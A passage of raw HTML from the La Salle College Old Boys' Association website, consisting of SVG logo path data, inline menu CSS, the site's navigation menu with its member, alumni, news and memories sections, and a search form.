d="M113.793,143.408c-3.649,4.227-1.767,12.862,4.343,13.824a6.988,6.988,0,0,0,.433-2.418c4.695,4.688,3.383-11.339-4.392-11.342Zm6.187,9.1a7.37,7.37,0,0,1-.186,1.74,6.7,6.7,0,0,1-.63-.59l-.051-.227L118.5,153a2.629,2.629,0,0,0-1.263,2.639c-3.761-1.378-4.942-6.456-3.4-9.894.642,1.593,1.582,3.681,2.786,4l.3-.776c-.912-.226-1.865-2.462-2.517-4.2C117.987,145.435,119.987,148.942,119.98,152.507Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M137.538,145.6c-1.477-6.462-9.766-8.221-14.63-8.742-3.973,8.06,4.7,18.362,13.48,16.562a19.677,19.677,0,0,0-1.061-7.1c.1,0,.214.014.323.018A1.914,1.914,0,0,0,137.538,145.6Zm-3.272-.376-.625.211A16.929,16.929,0,0,1,135.1,152.3c-6.953.67-13.521-6.781-11.531-13.54,1.236,1.905,5.953,9.123,9.2,9.33l.083-.831c-2.748-.159-7.426-7.179-8.589-9,4.049.591,10.24,2.245,11.818,6.868A5.2,5.2,0,0,0,134.266,145.227Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M67.933,162.37c-.452,1.526-1.247,2.776-1.614,4.352A31.269,31.269,0,0,0,69.37,167.8a4.725,4.725,0,0,0,.494-.866c-.8-.418-1.6-.585-2.305-.913a8.775,8.775,0,0,1,.58-1.165,13.094,13.094,0,0,0,1.779.592,7.26,7.26,0,0,1,.19-.81c-.589-.274-1.117-.334-1.742-.6a3.669,3.669,0,0,1,.483-.809c.737.284,1.586.421,2.33.692a2.854,2.854,0,0,0,.288-.72,14.146,14.146,0,0,0-3.454-.825Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M74.582,164.362a1.417,1.417,0,0,0-.89,2.487c.393.326.785.723.717,1.187-.555,1.086-1.576-.41-1.368-1.134a2.33,2.33,0,0,0-1.064.374c.671,4.148,5.971,1.49,2.266-1.52.146-.461.663-.5,1.047-.4.385.213.036.887.422,1.172C77.765,166.55,76.192,163.713,74.582,164.362Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M62.656,160.982,62.6,161c-.373,1.353-1.259,3-1.492,4.218C65.4,168.061,67.777,160.165,62.656,160.982Zm1.082,3.633a1.084,1.084,0,0,1-1.233.1,17.169,17.169,0,0,1,1.006-3.019C65.07,161.9,64.735,163.887,63.738,164.615Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M59.53,160.71l-.023.021c-.323,1.5-1.016,2.489-1.3,4.036a6.913,6.913,0,0,1,1,.191c.62-1.36,1.257-2.875,1.853-4.236A1.349,1.349,0,0,0,59.53,160.71Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M55.832,159.9c-.389.022-.784.047-1.149.037a35.771,35.771,0,0,0-1.533,4.085,4.342,4.342,0,0,1,.755.139c.247-.42.57-1.233.822-1.576a12.111,12.111,0,0,0,2.413.45,2.391,2.391,0,0,1,.225-.828,17.409,17.409,0,0,0-2.349-.5,7.261,7.261,0,0,1,.4-.942,16.447,16.447,0,0,0,2.722.143c.018-.312.022-.584.03-.877A6.344,6.344,0,0,0,55.832,159.9Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M46.144,165.25c-.161-.7.528-1.137.057-1.569-.968,0-.716,1.064-1.236,1.458-.49-.127-.785-.452-1.332-.455-1.181,1.232.523.842.9,1.695-.478.371-1.106.6-1.018,1.458,1.083.077,1.121-.818,1.979-.98.781.2.582,1.29,1.745,1.149.613-.861-.8-1.149-.715-2.067a8.994,8.994,0,0,0,1.4-.41c.034-.432.383-.558.027-.876C47.269,164.779,47.009,165.277,46.144,165.25Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M127.616,166.32c-.332-.206-.675-.419-.741-.741.515-.52.506-1.493.008-2.684a4.141,4.141,0,0,0-3.385.481c.38,1.571.342,3.676,1.472,4.783a.992.992,0,0,0,.673-.427c-.051-.635-.96-1.582.141-1.695.735.226,1.385,1.682,2.393,1.6C128.627,166.992,128.108,166.61,127.616,166.32Zm-1.334-1.476a1.37,1.37,0,0,1-1.262.649,2.644,2.644,0,0,1-.364-1.581,4.088,4.088,0,0,1,1.483-.269A1.174,1.174,0,0,1,126.282,164.844Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M122.862,167.333l-.036-.025a12.534,12.534,0,0,0-1.792.619,11.839,11.839,0,0,1-.512-1.458,3.483,3.483,0,0,0,1.884-.514c-.185-1.194-1.382-.186-2.163-.2a.944.944,0,0,1-.152-.513,3.821,3.821,0,0,1,2.314-.772,2.213,2.213,0,0,0-.834-.738c-3.833.631-2.26,3.536-1.088,5.308a7.679,7.679,0,0,0,2.9-1.021A1.232,1.232,0,0,0,122.862,167.333Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M117.539,165.458a2.789,2.789,0,0,0-3.265.748,25.942,25.942,0,0,0,1.617,4.469c.78-.116.538-1.194.589-1.836.635-.214,1.157-.488,1.773-.714A2.16,2.16,0,0,0,117.539,165.458Zm-.6,2.222a1.059,1.059,0,0,1-.874.263,3,3,0,0,1-.552-1.641,1.809,1.809,0,0,1,1.378-.156C117.024,166.668,117.223,167.344,116.943,167.68Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M129.95,161.235c-.153,1.763-2.2,4.5-.634,5.8a7.108,7.108,0,0,0,.718-1.675,13.981,13.981,0,0,1,1.676-.307,12.328,12.328,0,0,1,.982,1.184,1.179,1.179,0,0,0,.972-.347c-.31-.434-.595-.885-.9-1.373A9.358,9.358,0,0,0,129.95,161.235Zm.3,3.2a9.3,9.3,0,0,1,.028-1.594,2.961,2.961,0,0,1,.857,1.333A1.307,1.307,0,0,1,130.252,164.431Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M111.284,166.471c-3.016.3-1.824,5.456.718,5.439C115.694,172.053,114.383,165.713,111.284,166.471Zm1.258,4.373c-1.88.18-2.8-3.188-.609-3.277C112.608,168.055,113.883,169.979,112.542,170.844Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M142.232,169.445a1.66,1.66,0,0,0-.666,1.619.806.806,0,0,1,.536.226c.306-.555.36-1.416,1.026-1.558.589.471.919,1.157,2.059,1.24.153-1.182-1.087-1.232-1.531-1.9.184-.59,1.033-.413.919-1.328-.766-.777-.85.379-1.662.115,0-.563.084-1.206-.559-1.179-.559.313.353,1.247-.145,1.465-.567-.336-1.439-.393-1.4.456C141.022,169.151,142.1,168.821,142.232,169.445Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M89.883,176.381c-.652-2.489,2.483.2,2.582-1.633-.847-.472-3.308.411-2.559-1.382.647-.035,1.849.318,2.5.248a3.373,3.373,0,0,0,.255-.714c-1.183-.482-2.695-.22-3.97-.306a49.378,49.378,0,0,0-.013,4.992c1.62-.076,2.813.377,4.366.042a1.617,1.617,0,0,1,.165-.792,4.464,4.464,0,0,0-1.342-.134A4.618,4.618,0,0,1,89.883,176.381Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M94.372,173.272c.236.548,1.122.24,1.608.256.133,1.594.286,2.734.437,4.179,1.927-.189.523-3.156.915-4.275,1-.112,2.481.06,2.9-.851-.34-.017-.683-.038-1.028-.061C97.419,172.4,95.6,172.278,94.372,173.272Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M139.088,174.526c9.571.46,19.333-2.117,28.784-2.28l-.2-.651c-.761-2.347-3.139-4.389-3.79-6.882-7.5-2.254-16.142-.183-23.961-.355-.173-1.517-.582-2.8-.632-4.333-7.338-3.664-29.045,2.422-34.709,7.981-6.525,2.449-13.861,2.193-21.015.514a2.071,2.071,0,0,1-.067-1.136c-8.331-6.6-20.539-10.651-31.29-9.13-1.041.931-1.282,2.492-2.07,3.553-8.519.594-15.829-1.657-24.422,2.317-1.15,3.063-4.03,4.866-4.687,8.27a204.171,204.171,0,0,1,33.451-1.656c.938-1.18,1.2-2.984,2.173-4.055,8.14,2.338,14.614,4.062,21.372,7.42a16.368,16.368,0,0,1-1.482,3.374c10.028,4.386,25.457,5.07,34.53-.771a4.9,4.9,0,0,0-.733-2.283,137.2,137.2,0,0,1,22.1-5.492C133.563,173.584,133.983,174.793,139.088,174.526Zm0-.5h0Zm4.451-.049h0Zm11.808-9.837c.075,0,.15.005.225.006-.2,0-.4,0-.595,0C155.1,164.146,155.224,164.14,155.347,164.14Zm-22.417-4.861c.131,0,.26,0,.39.007-.151,0-.3-.006-.453-.006Zm-76.348-1.061c.243,0,.486.011.729.02-.434-.015-.869-.018-1.3,0C56.2,158.227,56.39,158.218,56.582,158.218Zm-18.4,3.992c.064,0,.128,0,.192,0l-.234,0ZM22.3,171.936q-.309,0-.623-.014c.359.016.709,0,1.059,0C22.593,171.921,22.451,171.936,22.3,171.936Zm22.489-1.623h0Zm8.1-.933c-10.278,1.026-19.908-1.171-30.048,1.952.777-2.419,3.647-4.011,4.038-6.228,8.084-2.568,14.661-2.178,23.086-2.105a4.375,4.375,0,0,1-.85,1.948C49.883,166.537,53.213,167.7,52.892,169.38Zm1.415-.809c-1.324-.743-2.132-1.941-3.238-2.875,1.485.2,3.337.065,4.486.563C55.134,167.021,54.7,167.771,54.307,168.571Zm11.14-.852a55.3,55.3,0,0,0-15.537-2.967,43.2,43.2,0,0,1,2.932-5.535c9.041-.824,23.23,2.577,29.329,9.237a54.024,54.024,0,0,0-3.276,4.6s0,.008.007.008h-.015v-.008C75.756,170.406,69.868,169.158,65.447,167.719Zm13.164,6.017a2.96,2.96,0,0,1-.413-.1,2.96,2.96,0,0,0,.413.1Zm15.521,6.7h-.019c.394,0,.786-.019,1.18-.029C94.906,180.421,94.52,180.44,94.132,180.44Zm-15.5-3.848c1.424-2.258,2.328-5,3.955-7.051a34.955,34.955,0,0,0,23.152-.37c1.11,2.286,2.3,4.525,3.575,6.676C100.519,181.08,87.922,180.225,78.636,176.592Zm30.554-3.235c-.919-1.99-2.266-3.617-3-5.765,9.713-4.119,21.186-9.481,31.733-6.748a53.561,53.561,0,0,1,1.064,6.186,85.574,85.574,0,0,0-20.157,3.522C115.077,171.646,112.543,172.489,109.19,173.357Zm23.511-4.972c-2.929.442-5.834,1-8.716,1.667,2.882-.662,5.787-1.225,8.716-1.667a4.549,4.549,0,0,1,.341.652A4.6,4.6,0,0,0,132.7,168.385Zm1.2-.008c1.324-.337,3.077-.264,4.363-.6a17.387,17.387,0,0,1-3.207,3.947C135.005,170.72,134.232,169.621,133.9,168.377Zm5.687-2.2c7.714-.511,15.47-2.108,23.167-.436,1.163,1.607,1.8,3.369,3.016,4.681.038.3.13.288.123.525-9.922.9-20.066,2.5-30.057,1.9C136.628,170.2,140.119,169.2,139.59,166.176Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M69.215,154.814a6.959,6.959,0,0,0,.433,2.418c6.111-.959,7.991-9.609,4.343-13.824l-.375.062C65.806,143.488,64.538,159.508,69.215,154.814Zm5.385-5.821a6.83,6.83,0,0,1-4.054,6.647A2.644,2.644,0,0,0,69.283,153l-.612.429c-.063.339-.111.284-.681.817-.851-3.95,1.217-8.733,5.391-9.474-.652,1.737-1.6,3.971-2.516,4.2l.3.776c1.2-.319,2.144-2.409,2.786-4A8.136,8.136,0,0,1,74.6,148.993Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M64.876,136.861c-4.863.521-13.154,2.282-14.63,8.742a2.144,2.144,0,0,0,2.211.719,19.67,19.67,0,0,0-1.061,7.1C60.175,155.219,68.847,144.924,64.876,136.861ZM52.2,145.111c-.166.008-.358.028-.505.02,1.578-4.623,7.768-6.276,11.816-6.868-1.174,1.835-5.841,8.837-8.587,9l.083.831c3.248-.206,7.967-7.426,9.2-9.33,1.99,6.76-4.58,14.211-11.531,13.54a16.936,16.936,0,0,1,1.461-6.863A4.1,4.1,0,0,0,52.2,145.111Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/></svg></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">La Salle College</span><span class="tdb-logo-text-tagline">Old Boys' Association</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_35  wpb_column vc_column_container tdc-column td-pb-span9">
<div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_36 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-parent td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_36"  style=" z-index: 999;">
<style>.tdi_36 .tdb-menu>li.current-menu-item>a,.tdi_36 .tdb-menu>li.current-menu-ancestor>a,.tdi_36 .tdb-menu>li.current-category-ancestor>a,.tdi_36 .tdb-menu>li:hover>a,.tdi_36 .tdb-menu>li.tdb-hover>a,.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--lsc-red)}.tdi_36 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--lsc-red)}.tdi_36 .tdb-menu>li>a:after,.tdi_36 .tdb-menu-items-dropdown .td-subcat-more:after{background:-webkit-linear-gradient(0deg,#500778,#c8102e);background:linear-gradient(0deg,#500778,#c8102e);height:3px;bottom:0px}.tdi_36 .tdb-menu>li.current-menu-item>a:after,.tdi_36 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_36 .tdb-menu>li.current-category-ancestor>a:after,.tdi_36 .tdb-menu>li:hover>a:after,.tdi_36 .tdb-menu>li.tdb-hover>a:after,.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:40px}@media (min-width:768px) and (max-width:1018px){.tdi_36 .tdb-menu>li.current-menu-item>a:after,.tdi_36 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_36 .tdb-menu>li.current-category-ancestor>a:after,.tdi_36 .tdb-menu>li:hover>a:after,.tdi_36 .tdb-menu>li.tdb-hover>a:after,.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:30px}}</style>
<style>.tdi_36 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_36 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_36 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_36 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_36 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_36 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:var(--lsc-red)}.tdi_36 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:var(--lsc-red)}</style><div id=tdi_36 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-header-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2701"><a href="https://www.lscoba.com/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-702"><a href="https://shop.lscoba.com"><div class="tdb-menu-item-text">Shop</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3341 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Members</div><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-3340"><a href="https://members.lscoba.com/"><div class="tdb-menu-item-text">Login</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-2023"><a href="https://www.lscoba.com/lscoba-membership/"><div class="tdb-menu-item-text">Membership Application</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-200"><a href="https://www.lscoba.com/category/members-benefit/"><div class="tdb-menu-item-text">Members&#8217; Benefit</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-2991"><a href="https://www.lscoba.com/members-views-suggestions/"><div class="tdb-menu-item-text">Members’ Views and Suggestions</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-762 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">LSCOBA</div><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-40"><a href="https://www.lscoba.com/category/lscoba/presidents/"><div class="tdb-menu-item-text">President&#8217;s Corner</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-1942 tdb-menu-item-inactive"><a href="https://www.lscoba.com/history-of-lscoba/"><div class="tdb-menu-item-text">History of LSCOBA</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1957"><a href="https://www.lscoba.com/past-presidents-of-lscoba/"><div class="tdb-menu-item-text">Past Presidents</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1963"><a href="https://www.lscoba.com/lscoba-committee/"><div class="tdb-menu-item-text">Committee</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1975"><a href="https://www.lscoba.com/lscoba-sub-committee/"><div class="tdb-menu-item-text">Subcommittee</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-1974 tdb-menu-item-inactive"><a href="https://www.lscoba.com/lscoba-class-coordinator/"><div class="tdb-menu-item-text">Class Coordinators</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2197"><a href="https://www.lscoba.com/category/class-reunion/"><div class="tdb-menu-item-text">Class Reunion</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1994"><a href="https://www.lscoba.com/articles-of-association/"><div class="tdb-menu-item-text">Articles of Association</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1993"><a href="https://www.lscoba.com/notices-of-agm-and-annual-reports/"><div class="tdb-menu-item-text">Annual Reports</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-2025"><a href="https://www.lscoba.com/overseas-chapters/"><div class="tdb-menu-item-text">Overseas Chapters</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1195 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Alma Mater</div><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1696"><a href="https://www.lscoba.com/principals-message/"><div class="tdb-menu-item-text">Principal’s Message</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-1709 tdb-menu-item-inactive"><a href="https://www.lscoba.com/history-of-la-salle-college/"><div class="tdb-menu-item-text">History of La Salle College</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1574"><a href="https://www.lscoba.com/commemorative-diary-of-lsc/"><div class="tdb-menu-item-text">Commemorative Diary of LSC</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1739"><a href="https://www.lscoba.com/la-salle-college-badge/"><div class="tdb-menu-item-text">School Badge</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2485 tdb-menu-item-inactive"><a href="https://www.lscoba.com/schoolsong/"><div class="tdb-menu-item-text">School Song</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1771"><a href="https://www.lscoba.com/history-of-our-school-song/"><div class="tdb-menu-item-text">History of School Song</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1793"><a href="https://www.lscoba.com/the-la-salle-foundation/"><div class="tdb-menu-item-text">La Salle Foundation</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1798"><a href="https://www.lscoba.com/other-lasallian-institutions/"><div class="tdb-menu-item-text">Other Lasallian Institutions</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2262 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">News &#038; Events</div><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-1366 tdb-menu-item-inactive"><a href="https://www.lscoba.com/category/news-events/"><div class="tdb-menu-item-text">LSCOBA News</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2260"><a href="https://www.lscoba.com/category/old-boys-sports/"><div class="tdb-menu-item-text">Sports News</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2195"><a href="https://www.lscoba.com/category/announcement/"><div class="tdb-menu-item-text">Announcement</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2315 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Newsletters</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2194"><a href="https://www.lscoba.com/category/lscoba-express/"><div class="tdb-menu-item-text">LSCOBA Express</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1943"><a href="https://www.lscoba.com/lscoba-newsletter/"><div class="tdb-menu-item-text">Newsletter Archive</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1860"><a href="https://www.lscoba.com/north-american-lasallians-newsletter/"><div class="tdb-menu-item-text">North American Lasallians Newsletters</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2261 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Old Boys</div><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-3160"><a href="https://www.lscoba.com/category/guide-university/"><div class="tdb-menu-item-text">Guide to University</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1894"><a href="https://www.lscoba.com/booking-of-sports-facilities/"><div class="tdb-menu-item-text">Booking of Sports Facilities</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1914"><a href="https://www.lscoba.com/use-of-swimming-pool/"><div class="tdb-menu-item-text">Use of Swimming Pool</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1915"><a href="https://www.lscoba.com/use-of-car-parking-facilities/"><div class="tdb-menu-item-text">Use of Car Parking Facilities</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3174 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Memories</div><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-3882"><a href="https://photos.lscoba.com"><div class="tdb-menu-item-text">Event Gallery (beta)</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-2095"><a href="https://www.lscoba.com/album/"><div class="tdb-menu-item-text">Album</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-3161"><a href="https://www.lscoba.com/lasallians-remembered/"><div class="tdb-menu-item-text">Lasallians Remembered</div></a></li>
</ul>
</li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_39 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_39" ><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.lscoba.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M980.152 934.368l-189.747-189.747c60.293-73.196 90.614-163 90.552-252.58 0.061-101.755-38.953-203.848-116.603-281.498-77.629-77.67-179.732-116.664-281.446-116.603-101.765-0.061-203.848 38.932-281.477 116.603-77.65 77.629-116.664 179.743-116.623 281.467-0.041 101.755 38.973 203.848 116.623 281.436 77.629 77.64 179.722 116.654 281.477 116.593 89.569 0.061 179.395-30.249 252.58-90.501l189.737 189.757 54.927-54.927zM256.358 718.519c-62.669-62.659-93.839-144.394-93.86-226.509 0.020-82.094 31.191-163.85 93.86-226.54 62.669-62.638 144.425-93.809 226.55-93.839 82.084 0.031 163.84 31.201 226.509 